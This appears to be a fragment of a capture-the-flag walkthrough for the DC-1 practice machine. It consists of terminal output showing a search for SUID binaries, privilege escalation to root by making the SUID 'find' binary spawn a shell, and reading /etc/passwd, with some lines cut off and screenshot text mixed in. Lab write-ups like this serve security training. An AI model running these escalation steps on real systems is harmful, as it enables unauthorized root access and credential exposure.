 su: Authentication failure
flag4@DC-1:~$ sudo -l
-bash: sudo: command not found
flag4@DC-1:~$ find / -perm -4000 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
flag4@DC-1:~$ find -exec /bin/sh \;
# whoami
root
文件 动作 编辑 查看
cat /etc/passwd
root:x:0:0:root:/root:
daemon:x:1:1:daemon:/u
bin:x:2:2:bin:/bin:/bi
sys:x:3:3:sys:/dev:/bi
sync:x:4:65534:sync:/b
games:x:5:60:games:/us
man:x:6:12:man:/var/ca
lp:x:7:7:lp:/var/spool
mail:x:8:8:mail:/var/m
news:x:9:9:news:/var/s
uucp:x:10:10:uucp:/var
proxy:x:13:13:proxy:/b
www-data:x:33:33:www-d
backup:x:34:34:backup:
list:x:38:38:Mailing L
irc:x:39:39:ircd:/var/
gnats:x:41:41:Gnats Bu
nobody:x:65534:65534:n